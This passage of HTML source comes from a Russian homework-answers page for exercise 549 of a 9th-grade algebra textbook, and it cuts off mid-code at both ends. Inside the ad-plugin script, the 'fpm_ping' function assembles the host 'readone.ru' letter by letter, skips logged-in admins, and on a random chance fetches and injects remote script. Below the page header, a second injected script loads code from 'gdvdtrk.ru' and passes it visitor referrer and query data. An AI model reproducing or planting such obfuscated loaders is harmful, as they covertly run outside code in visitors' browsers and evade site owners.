r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1093 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 549 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 549 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1093">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/549.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 